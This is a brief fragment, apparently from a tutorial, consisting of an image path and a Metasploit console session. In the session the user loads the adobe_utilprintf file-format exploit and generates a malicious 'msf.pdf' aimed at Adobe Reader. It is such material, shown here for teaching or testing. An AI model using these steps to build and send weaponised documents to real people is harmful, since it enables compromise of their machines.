 msf > use exploit/windows/fileformat/adobe_utilprintf
Terminal
msf exploit(windows/fileformat/adobe_utilprintf) > exploit
[*] Creating 'msf.pdf' file...
[+] msf.pdf stored at /root/.msf4/local/msf.pdf